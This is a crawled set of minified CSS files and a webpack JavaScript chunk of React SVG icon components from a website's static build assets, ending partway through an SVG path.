button.quiz-slide-card_button-back__q7T1k{opacity:.5}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R .quiz-slide-card_bullets__FIuda{display:flex;gap:.25rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R .quiz-slide-card_bullets__item__oVQyJ{background:#c9c9c9;border-radius:100%;opacity:.5;width:.5rem;height:.5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R .quiz-slide-card_bullets__item--active__c_iPH{opacity:1}.quiz-slide-card_card__X2wPk .quiz-slide-card_star__QYQCO{color:#b130df;font-weight:700}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__UOIvU{display:grid;grid-template-rows:repeat(1,0fr);background:#171717;border-image:linear-gradient(90deg,#7c5bff,#be37ee 31.25%,#e96d28 64.06%,#ffca0f) 1;border-width:10px;border-style:solid;border-top:none;width:100%;transition:all .4s}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown--visible__39n9U{grid-template-rows:repeat(1,1fr)}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__content__Hz_JJ{overflow:hidden}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb{padding:1rem 1.5rem .5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb *{color:#c9c9c9;font-family:var(--font-instrument);font-size:.75rem;line-height:1.25rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb :first-child:before{content:"*";color:#b130df;font-weight:700}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb li,.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb p{margin-bottom:1.5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb ol,.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb ul{margin-bottom:0}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb strong{color:inherit;font-weight:700}.quiz_section__IMpy9{margin-bottom:5rem;margin-top:2rem;width:100%}@media screen and (min-width:1440px){.quiz_section__IMpy9{margin-top:4rem}}.quiz_container__Zuefk{display:flex;justify-content:center;width:100%}.quiz_card__l3WSj{background:#0f0f0f;width:37.5rem;min-height:37rem;position:relative}.quiz_card__content__p3Ypb{opacity:1;transition:all 1s;height:100%}.quiz_card__content--hidden__5c0bA{opacity:0}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/9ca0dd872f8cc8c1.css
body_size: 43
content:
.text_aaa__eU3Ax{height:1px}.text_text__VtiUD{margin:0;padding:0}.text_inherit__s9Y_a{color:inherit}.text_primary900__LiA6s{color:#e38434}.text_text900__VV9pG{color:hsla(0,0%,100%,.9)}.text_text700__8M8i7{color:hsla(0,0%,100%,.75)}.text_text600__1t01e{color:hsla(0,0%,100%,.5)}.text_text25__cyYE2,.text_text50__zBtAf{color:rgba(14,15,16,.5)}.text_neutral1000___HGkK{color:#090a0d}.text_white__3uadS{color:#fff}.text_red__hp36b{color:red}.text_v_left__tlNJA{text-align:left}.text_v_center__zUPLH{text-align:center}.text_v_right__TzFlD{text-align:right}.text_s1md__sYSFj{letter-spacing:.15rem;font-weight:500}.text_s1md__sYSFj,.text_s2rg__jUeva{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem}.text_s2rg__jUeva{letter-spacing:.01rem;font-weight:400}.text_a1md__tVJSe{letter-spacing:.15rem;font-weight:500}.text_a1md__tVJSe,.text_a2rg__VYJIy{font-family:Arial;font-size:.87rem;line-height:1.25rem}.text_a2rg__VYJIy{letter-spacing:.01rem;font-weight:400}.text_s2md__KLcqj{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500}.text_m1rg__L6wlO{font-size:1rem;font-weight:400}.text_m1db__gsD7t,.text_m1rg__L6wlO{font-family:var(--font-instrument),sans-serif;line-height:1.5rem;letter-spacing:.01rem}.text_m1db__gsD7t{font-size:1.25rem;font-weight:500}.text_h5mb__bbKBb{font-family:var(--font-grotesk),sans-serif;font-size:2.281rem;line-height:2.52rem;font-weight:700}.text_l1rg__YDE7Z{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.01rem;font-weight:400}@media screen and (min-width:640px)and (max-width:1023px)and (orientation:landscape){.text_l1rg__YDE7Z{font-family:var(--font-instrument),sans-serif;font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:400}}@media screen and (min-width:768px){.text_l1rg__YDE7Z{font-family:var(--font-instrument),sans-serif;font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:400}}@media screen and (min-width:1024px){.text_l1rg__YDE7Z{font-family:var(--font-instrument),sans-serif;font-size:1.25rem;line-height:1.75rem;letter-spacing:.01rem;font-weight:400}}.text_l1db__Qrf64{font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500}@media screen and (min-width:1024px){.text_l1db__Qrf64{font-family:var(--font-instrument),sans-serif;font-size:1.5rem;line-height:1.75rem;letter-spacing:.01rem;font-weight:500}}.text_h1db__H7qYD{font-family:var(--font-grotesk),sans-serif;font-size:3rem;line-height:3.5rem;font-weight:600}@media screen and (min-width:1024px){.text_h1db__H7qYD{font-family:var(--font-grotesk),sans-serif;font-size:5rem;line-height:5.5rem;font-weight:600}}.text_h2db__lLZ6z{font-family:var(--font-grotesk),sans-serif;font-size:1.5rem;line-height:2rem;letter-spacing:.01rem;font-weight:500}@media screen and (min-width:640px)and (max-width:1023px)and (orientation:landscape){.text_h2db__lLZ6z{font-family:var(--font-grotesk),sans-serif;font-size:2.5rem;line-height:3rem;font-weight:500}}@media screen and (min-width:768px){.text_h2db__lLZ6z{font-family:var(--font-grotesk),sans-serif;font-size:2.5rem;line-height:3rem;font-weight:500}}@media screen and (min-width:1024px){.text_h2db__lLZ6z{font-family:var(--font-grotesk),sans-serif;font-size:3rem;line-height:3.5rem;font-weight:600}}.text_h3mb__JTS8a{font-family:var(--font-grotesk),sans-serif;font-size:1.5rem;line-height:2rem;letter-spacing:.01rem;font-weight:500}@media screen and (min-width:1024px){.text_h3mb__JTS8a{font-family:var(--font-grotesk),sans-serif;font-size:2rem;line-height:3rem;font-weight:500}}@media screen and (min-width:1440px){.text_h3mb__JTS8a{font-family:var(--font-grotesk),sans-serif;font-size:2.5rem;line-height:3rem;font-weight:500}}.text_h4mb__7VdAq{font-family:var(--font-grotesk),sans-serif;font-size:1.5rem;line-height:2rem;letter-spacing:.01rem;font-weight:500}.text_tlbd__sucgw{font-family:var(--font-instrument),sans-serif;font-size:.75rem;line-height:1.25rem;font-weight:400}.text_geist__jJfF0{font-family:var(--geist),sans-serif;font-size:.75rem;line-height:1.25;letter-spacing:.48px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/536e757269bf93b5.css
body_size: -635
content:
.video-player_video-player__rGMHh{width:100%;height:100%}.video-player_video-player__rGMHh iframe{border:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/8cb73c2ef01d4de3.css
body_size: 2346
content:
.content_content__JcOxC img{max-width:100%;height:auto;margin-left:0;margin-right:auto}.content_content__JcOxC .content_text__N5YHo{width:100%}.content_content__JcOxC .content_title__FRb1X{margin-bottom:.75rem}.content_content__JcOxC .content_sub_title__uPe8o{font-weight:700;margin-bottom:.75rem}.content_content__JcOxC .content_paragraph__dhsZM{margin-bottom:1.75rem}.content_content__JcOxC .content_paragraph__dhsZM:last-child{margin-bottom:0}.content_content__JcOxC .content_em__8FqND{font-style:italic}.content_content__JcOxC .content_link__Vr7Uv{color:#fff;font-family:var(--font-instrument),sans-serif;font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:400;text-decoration:underline}.content_content__JcOxC .content_link__Vr7Uv:active,.content_content__JcOxC .content_link__Vr7Uv:hover,.content_content__JcOxC .content_link__Vr7Uv:visited{color:#fff}.content_content__JcOxC .content_blockquote__D7uwL{width:100%;background:hsla(0,0%,100%,.15);padding:1.5rem;border:1px solid transparent;border-radius:8px;margin-bottom:1.75rem}.content_content__JcOxC .content_blockquote__D7uwL .content_paragraph__dhsZM{margin-bottom:1rem;color:#fff}.content_content__JcOxC .content_blockquote__D7uwL .content_paragraph__dhsZM:last-child{margin-bottom:0}.content_content__JcOxC .content_blockquote__D7uwL .content_paragraph__dhsZM strong{font-weight:700}.content_content__JcOxC .content_list__L11dN{margin-bottom:1.75rem;margin-top:0}.content_content__JcOxC .content_list__L11dN .content_paragraph__dhsZM,.content_content__JcOxC .content_list__L11dN:last-child{margin-bottom:0}.content_content__JcOxC .content_list_item__DayMF{font-family:var(--font-instrument),sans-serif;font-size:1rem;line-height:1.5rem;letter-spacing:.01rem;font-weight:400;color:hsla(0,0%,100%,.75)}.content_content__JcOxC .content_video__HReH4{width:100%;height:auto;aspect-ratio:16/9}.content_content__JcOxC .content_image_container__pFV9y{max-width:100%;margin-bottom:1rem}.content_content__JcOxC .content_image__bnlXT img{position:relative!important}@media screen and (min-width:768px){.content_content__JcOxC .content_video__HReH4{width:34.375rem;height:19.3125rem}}@media screen and (min-width:1440px){.content_content__JcOxC .content_image_container__pFV9y{max-width:100%}}.tweet-container_root__0rJLq{width:100%;min-width:250px;max-width:550px;overflow:hidden;color:var(--tweet-font-color);font-family:var(--tweet-font-family);font-weight:400;box-sizing:border-box;border:var(--tweet-border);border-radius:12px;margin:var(--tweet-container-margin);background-color:var(--tweet-bg-color);transition-property:background-color,box-shadow;transition-duration:.2s}.tweet-container_root__0rJLq:hover{background-color:var(--tweet-bg-color-hover)}.tweet-container_article__0ERPK{position:relative;box-sizing:inherit;padding:.75rem 1rem}.react-tweet-theme{--tweet-container-margin:1.5rem 0;--tweet-header-font-size:0.9375rem;--tweet-header-line-height:1.25rem;--tweet-body-font-size:1.25rem;--tweet-body-font-weight:400;--tweet-body-line-height:1.5rem;--tweet-body-margin:0;--tweet-quoted-container-margin:0.75rem 0;--tweet-quoted-body-font-size:0.938rem;--tweet-quoted-body-font-weight:400;--tweet-quoted-body-line-height:1.25rem;--tweet-quoted-body-margin:0.25rem 0 0.75rem 0;--tweet-info-font-size:0.9375rem;--tweet-info-line-height:1.25rem;--tweet-actions-font-size:0.875rem;--tweet-actions-line-height:1rem;--tweet-actions-font-weight:700;--tweet-actions-icon-size:1.25em;--tweet-actions-icon-wrapper-size:calc(var(--tweet-actions-icon-size) + 0.75em);--tweet-replies-font-size:0.875rem;--tweet-replies-line-height:1rem;--tweet-replies-font-weight:700}:where(.react-tweet-theme) *{margin:0;padding:0;box-sizing:border-box}:is([data-theme=light],.light) :where(.react-tweet-theme),:where(.react-tweet-theme){--tweet-skeleton-gradient:linear-gradient(270deg,#fafafa,#eaeaea,#eaeaea,#fafafa);--tweet-border:1px solid #cfd9de;--tweet-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;--tweet-font-color:#0f1419;--tweet-font-color-secondary:#536471;--tweet-bg-color:#fff;--tweet-bg-color-hover:#f7f9f9;--tweet-quoted-bg-color-hover:rgba(0,0,0,.03);--tweet-color-blue-primary:#1d9bf0;--tweet-color-blue-primary-hover:#1a8cd8;--tweet-color-blue-secondary:#006fd6;--tweet-color-blue-secondary-hover:rgba(0,111,214,.1);--tweet-color-red-primary:#f91880;--tweet-color-red-primary-hover:rgba(249,24,128,.1);--tweet-color-green-primary:#00ba7c;--tweet-color-green-primary-hover:rgba(0,186,124,.1);--tweet-twitter-icon-color:var(--tweet-font-color);--tweet-verified-old-color:#829aab;--tweet-verified-blue-color:var(--tweet-color-blue-primary)}:is([data-theme=dark],.dark) :where(.react-tweet-theme){--tweet-skeleton-gradient:linear-gradient(270deg,#15202b,#1e2732,#1e2732,#15202b);--tweet-border:1px solid #425364;--tweet-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;--tweet-font-color:#f7f9f9;--tweet-font-color-secondary:#8b98a5;--tweet-bg-color:#15202b;--tweet-bg-color-hover:#1e2732;--tweet-quoted-bg-color-hover:hsla(0,0%,100%,.03);--tweet-color-blue-primary:#1d9bf0;--tweet-color-blue-primary-hover:#1a8cd8;--tweet-color-blue-secondary:#6bc9fb;--tweet-color-blue-secondary-hover:rgba(107,201,251,.1);--tweet-color-red-primary:#f91880;--tweet-color-red-primary-hover:rgba(249,24,128,.1);--tweet-color-green-primary:#00ba7c;--tweet-color-green-primary-hover:rgba(0,186,124,.1);--tweet-twitter-icon-color:var(--tweet-font-color);--tweet-verified-old-color:#829aab;--tweet-verified-blue-color:#fff}@media (prefers-color-scheme:dark){:where(.react-tweet-theme){--tweet-skeleton-gradient:linear-gradient(270deg,#15202b,#1e2732,#1e2732,#15202b);--tweet-border:1px solid #425364;--tweet-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;--tweet-font-color:#f7f9f9;--tweet-font-color-secondary:#8b98a5;--tweet-bg-color:#15202b;--tweet-bg-color-hover:#1e2732;--tweet-color-blue-primary:#1d9bf0;--tweet-color-blue-primary-hover:#1a8cd8;--tweet-color-blue-secondary:#6bc9fb;--tweet-color-blue-secondary-hover:rgba(107,201,251,.1);--tweet-color-red-primary:#f91880;--tweet-color-red-primary-hover:rgba(249,24,128,.1);--tweet-color-green-primary:#00ba7c;--tweet-color-green-primary-hover:rgba(0,186,124,.1);--tweet-twitter-icon-color:var(--tweet-font-color);--tweet-verified-old-color:#829aab;--tweet-verified-blue-color:#fff}}.skeleton_skeleton__gUMqh{display:block;width:100%;border-radius:5px;background-image:var(--tweet-skeleton-gradient);background-size:400% 100%;animation:skeleton_loading__XZoZ6 8s ease-in-out infinite}@media (prefers-reduced-motion:reduce){.skeleton_skeleton__gUMqh{animation:none;background-position:200% 0}}@keyframes skeleton_loading__XZoZ6{0%{background-position:200% 0}to{background-position:-200% 0}}.tweet-skeleton_root__1sn43{pointer-events:none;padding-bottom:.25rem}.tweet-not-found_root__KQedq{display:flex;flex-direction:column;align-items:center;padding-bottom:.75rem}.tweet-not-found_root__KQedq>h3{font-size:1.25rem;margin-bottom:.5rem}.tweet-header_header__CXzdi{display:flex;padding-bottom:.75rem;line-height:var(--tweet-header-line-height);font-size:var(--tweet-header-font-size);white-space:nowrap;overflow-wrap:break-word;overflow:hidden}.tweet-header_avatar__0Wi9G{position:relative;height:48px;width:48px}.tweet-header_avatarOverflow__E2gxj{height:100%;width:100%;position:absolute;overflow:hidden;border-radius:9999px}.tweet-header_avatarSquare__uIUBO{border-radius:4px}.tweet-header_avatarShadow__CB9Zo{height:100%;width:100%;transition-property:background-color;transition-duration:.2s;box-shadow:inset 0 0 2px rgb(0 0 0/3%)}.tweet-header_avatarShadow__CB9Zo:hover{background-color:rgba(26,26,26,.15)}.tweet-header_author___jWoR{max-width:calc(100% - 84px);display:flex;flex-direction:column;justify-content:center;margin:0 .5rem}.tweet-header_authorLink__qj5Sm{text-decoration:none;color:inherit;display:flex;align-items:center}.tweet-header_authorLink__qj5Sm:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.tweet-header_authorVerified__OFYo2{display:inline-flex}.tweet-header_authorLinkText__y6HdU{font-weight:700;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.tweet-header_authorFollow__w_j4h,.tweet-header_authorMeta__gIC3U{display:flex}.tweet-header_username__UebZb{color:var(--tweet-font-color-secondary);text-decoration:none;text-overflow:ellipsis}.tweet-header_follow__Fi7bf{color:var(--tweet-color-blue-secondary);text-decoration:none;font-weight:700}.tweet-header_follow__Fi7bf:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.tweet-header_separator__d4pqe{padding:0 .25rem}.tweet-header_brand__0FLQl{-webkit-margin-start:auto;margin-inline-start:auto}.tweet-header_twitterIcon__m0Rzu{width:23.75px;height:23.75px;color:var(--tweet-twitter-icon-color);fill:currentColor;-webkit-user-select:none;-moz-user-select:none;user-select:none}.verified-badge_verifiedOld__zcaba{color:var(--tweet-verified-old-color)}.verified-badge_verifiedBlue__s3_Vu{color:var(--tweet-verified-blue-color)}.verified-badge_verifiedGovernment__qRJxq{color:#829aab}.icons_verified__1eJnA{margin-left:.125rem;max-width:20px;max-height:20px;height:1.25em;fill:currentColor;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:text-bottom}.tweet-in-reply-to_root__o784R{text-decoration:none;color:var(--tweet-font-color-secondary);font-size:.9375rem;line-height:1.25rem;margin-bottom:.25rem;overflow-wrap:break-word;white-space:pre-wrap}.tweet-in-reply-to_root__o784R:hover{text-decoration-thickness:1px;-webkit-text-decoration-line:underline;text-decoration-line:underline}.tweet-link_root__4EzRS{font-weight:inherit;color:var(--tweet-color-blue-secondary);text-decoration:none;cursor:pointer}.tweet-link_root__4EzRS:hover{text-decoration-thickness:1px;-webkit-text-decoration-line:underline;text-decoration-line:underline}.tweet-body_root__ChzUj{font-size:var(--tweet-body-font-size);font-weight:var(--tweet-body-font-weight);line-height:var(--tweet-body-line-height);margin:var(--tweet-body-margin);overflow-wrap:break-word;white-space:pre-wrap}.tweet-actions_actions__UDw7H{display:flex;align-items:center;color:var(--tweet-font-color-secondary);padding-top:.25rem;margin-top:.25rem;border-top:var(--tweet-border);overflow-wrap:break-word;white-space:nowrap;text-overflow:ellipsis}.tweet-actions_copy__Tbdg_,.tweet-actions_like__H1xYv,.tweet-actions_reply__S4rFc{text-decoration:none;color:inherit;display:flex;align-items:center;margin-right:1.25rem}.tweet-actions_copy__Tbdg_:hover,.tweet-actions_like__H1xYv:hover,.tweet-actions_reply__S4rFc:hover{background-color:transparent}.tweet-actions_like__H1xYv:hover>.tweet-actions_likeIconWrapper__JQkhp{background-color:var(--tweet-color-red-primary-hover)}.tweet-actions_like__H1xYv:hover>.tweet-actions_likeCount__MyxBd{color:var(--tweet-color-red-primary);-webkit-text-decoration-line:underline;text-decoration-line:underline}.tweet-actions_copyIconWrapper__toM2y,.tweet-actions_likeIconWrapper__JQkhp,.tweet-actions_replyIconWrapper__NVdGa{width:var(--tweet-actions-icon-wrapper-size);height:var(--tweet-actions-icon-wrapper-size);display:flex;justify-content:center;align-items:center;margin-left:-.25rem;border-radius:9999px}.tweet-actions_copyIcon__SEaWw,.tweet-actions_likeIcon__fhDng,.tweet-actions_replyIcon__MI2tG{height:var(--tweet-actions-icon-size);fill:currentColor;-webkit-user-select:none;-moz-user-select:none;user-select:none}.tweet-actions_likeIcon__fhDng{color:var(--tweet-color-red-primary)}.tweet-actions_copyText__fEqBx,.tweet-actions_likeCount__MyxBd,.tweet-actions_replyText__doQct{font-size:var(--tweet-actions-font-size);font-weight:var(--tweet-actions-font-weight);line-height:var(--tweet-actions-line-height);margin-left:.25rem}.tweet-actions_reply__S4rFc:hover>.tweet-actions_replyIconWrapper__NVdGa{background-color:var(--tweet-color-blue-secondary-hover)}.tweet-actions_reply__S4rFc:hover>.tweet-actions_replyText__doQct{color:var(--tweet-color-blue-secondary);-webkit-text-decoration-line:underline;text-decoration-line:underline}.tweet-actions_replyIcon__MI2tG{color:var(--tweet-color-blue-primary)}.tweet-actions_copy__Tbdg_{font:inherit;background:none;border:none;cursor:pointer}.tweet-actions_copy__Tbdg_:hover>.tweet-actions_copyIconWrapper__toM2y{background-color:var(--tweet-color-green-primary-hover)}.tweet-actions_copy__Tbdg_:hover .tweet-actions_copyIcon__SEaWw{color:var(--tweet-color-green-primary)}.tweet-actions_copy__Tbdg_:hover>.tweet-actions_copyText__fEqBx{color:var(--tweet-color-green-primary);-webkit-text-decoration-line:underline;text-decoration-line:underline}.tweet-info_info__ll_kH{display:flex;align-items:center;color:var(--tweet-font-color-secondary);margin-top:.125rem;overflow-wrap:break-word;white-space:nowrap;text-overflow:ellipsis}.tweet-info_infoLink__xdgYO{color:inherit;text-decoration:none;height:var(--tweet-actions-icon-wrapper-size);width:var(--tweet-actions-icon-wrapper-size);font:inherit;margin-left:auto;display:flex;justify-content:center;align-items:center;margin-right:-4px;border-radius:9999px;transition-property:background-color;transition-duration:.2s}.tweet-info_infoLink__xdgYO:hover{background-color:var(--tweet-color-blue-secondary-hover)}.tweet-info_infoIcon__S8lzA{color:inherit;fill:currentColor;height:var(--tweet-actions-icon-size);-webkit-user-select:none;-moz-user-select:none;user-select:none}.tweet-info_infoLink__xdgYO:hover>.tweet-info_infoIcon__S8lzA{color:var(--tweet-color-blue-secondary)}.tweet-replies_replies__PUxl8{padding:.25rem 0}.tweet-replies_link__roxYQ{text-decoration:none;color:var(--tweet-color-blue-secondary);display:flex;align-items:center;justify-content:center;min-width:32px;min-height:32px;-webkit-user-select:none;-moz-user-select:none;user-select:none;outline-style:none;transition-property:background-color;transition-duration:.2s;padding:0 1rem;border:var(--tweet-border);border-radius:9999px}.tweet-replies_link__roxYQ:hover{background-color:var(--tweet-color-blue-secondary-hover)}.tweet-replies_text__o0Naf{font-weight:var(--tweet-replies-font-weight);font-size:var(--tweet-replies-font-size);line-height:var(--tweet-replies-line-height);overflow-wrap:break-word;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/6090db466d4a02de.css
body_size: -538
content:
.section_section__wGo6H{width:100%;display:flex}.section_row__M80i9{flex-direction:column}.section_column__C5Dm0{flex-direction:row}.section_h_center__2EDa1{align-items:center}.section_v_center__Ys8MB{justify-content:center}.section_d_column__VYzVB{flex-direction:column}.section_d_row__Lo1Bj{flex-direction:row}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/232c50d277aa2e0d.css
body_size: -652
content:
.page-loader_page_loader__6kkNA{flex-grow:1}.page-loader_page_loader__6kkNA .page-loader_container__Mp06_{position:relative;height:100%}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js
body_size: 6107
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7201],{81580:(e,n,r)=>{"use strict";r.r(n),r.d(n,{default:()=>i});var t,o,s=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e}).apply(this,arguments)}let i=function(e){return s.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 100 100"},e),t||(t=s.createElement("g",{fill:"#090A0D",clipPath:"url(#black_svg__a)"},s.createElement("path",{fillRule:"evenodd",d:"M84.902 58.037c-3.042-8.48-9.73-17.852-19.551-25.832-9.82-7.98-20.513-12.73-29.666-14.159-9.285-1.449-15.937.597-19.447 4.647-3.51 4.05-4.435 10.75-1.349 19.353 3.042 8.48 9.73 17.852 19.55 25.832 9.821 7.98 20.514 12.73 29.666 14.159 9.286 1.449 15.938-.597 19.447-4.647 3.51-4.05 4.435-10.75 1.35-19.353Zm2.768 22.699c10.455-12.066 2.018-35.589-18.845-52.54-20.862-16.953-46.25-20.914-56.704-8.849-10.455 12.066-2.018 35.589 18.844 52.54 20.863 16.953 46.25 20.914 56.705 8.849Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M35.685 82.037c9.153-1.428 19.845-6.18 29.666-14.16 9.82-7.979 16.51-17.35 19.55-25.831 3.087-8.603 2.161-15.302-1.349-19.353-3.51-4.05-10.161-6.096-19.447-4.647-9.152 1.428-19.845 6.18-29.665 14.159-9.82 7.98-16.51 17.352-19.55 25.832-3.087 8.603-2.161 15.302 1.348 19.353 3.51 4.05 10.162 6.096 19.447 4.647Zm-23.564-1.302c10.454 12.066 35.842 8.105 56.705-8.847 20.862-16.952 29.299-40.475 18.844-52.54-10.455-12.066-35.842-8.105-56.705 8.847-20.862 16.952-29.3 40.475-18.844 52.54Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M72.257 65.837c1.142-4.856 1.783-10.179 1.783-15.796 0-1.858-.07-3.685-.206-5.473a64.803 64.803 0 0 1 5.496 7.017 77.141 77.141 0 0 1-.356 6.056 66.455 66.455 0 0 1-6.717 8.196Zm-34.919 20.22c-1.305-1.432-2.563-3.109-3.75-5.035a43.75 43.75 0 0 1-2.525-4.744l-.098-.08a80.452 80.452 0 0 1-8.238-7.697c1.849 7.148 4.74 13.412 8.365 18.293a38.16 38.16 0 0 0 4.593-.446 43.822 43.822 0 0 0 1.653-.291Zm-1.887 5.608a51.534 51.534 0 0 0 6.9-1.41c2.491 1.498 5.048 2.232 7.544 2.232 2.497 0 5.054-.734 7.545-2.233a51.528 51.528 0 0 0 6.9 1.41c-4.268 3.903-9.196 6.129-14.445 6.129-5.248 0-10.176-2.226-14.444-6.128Zm33.277-15.387.097-.08a80.45 80.45 0 0 0 8.24-7.697c-1.85 7.148-4.741 13.412-8.366 18.293a38.16 38.16 0 0 1-4.594-.446 43.751 43.751 0 0 1-1.652-.291c1.305-1.432 2.562-3.109 3.75-5.035a43.758 43.758 0 0 0 2.525-4.744Zm2.248-59.582C65.626 7.808 58.158 2.29 49.895 2.29c-8.264 0-15.732 5.518-21.08 14.406 1.972-.068 4.03.027 6.15.283 4.517-6.343 9.848-9.383 14.93-9.383 5.08 0 10.412 3.04 14.928 9.383a39.943 39.943 0 0 1 6.151-.283Zm-45.02 27.872a72.62 72.62 0 0 0-.205 5.474c0 5.616.64 10.939 1.783 15.795a66.453 66.453 0 0 1-6.718-8.196 77.093 77.093 0 0 1-.355-6.056 64.8 64.8 0 0 1 5.495-7.017Zm1.24-8.807c1.08-5.154 2.721-9.823 4.766-13.81-2.174-.128-4.172-.044-5.986.229-2.602 5.861-4.404 12.718-5.148 20.15a77.565 77.565 0 0 1 6.369-6.569Zm40.633-13.81c2.173-.128 4.171-.044 5.986.229 2.602 5.861 4.404 12.718 5.148 20.15a77.597 77.597 0 0 0-6.37-6.57c-1.08-5.153-2.72-9.822-4.764-13.809Z",clipRule:"evenodd"}),s.createElement("path",{d:"M46.58 44.404h6.632v19.897l-3.15-2.985-3.483 2.985V44.404ZM49.895 42.083c-.977 0-1.78-.32-2.408-.958-.605-.639-.908-1.425-.908-2.358 0-.934.303-1.72.908-2.358.628-.639 1.431-.958 2.408-.958.978 0 1.769.32 2.374.958.628.638.943 1.424.943 2.358 0 .933-.315 1.72-.943 2.358-.605.639-1.396.958-2.374.958Z"}))),o||(o=s.createElement("defs",null,s.createElement("clipPath",{id:"black_svg__a"},s.createElement("path",{fill:"#fff",d:"M0 0h100v100H0z"})))))}},36370:(e,n,r)=>{"use strict";r.r(n),r.d(n,{default:()=>i});var t,o,s=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e}).apply(this,arguments)}let i=function(e){return s.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 32"},e),t||(t=s.createElement("g",{fill:"#fff",clipPath:"url(#white_svg__a)"},s.createElement("path",{fillRule:"evenodd",d:"M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 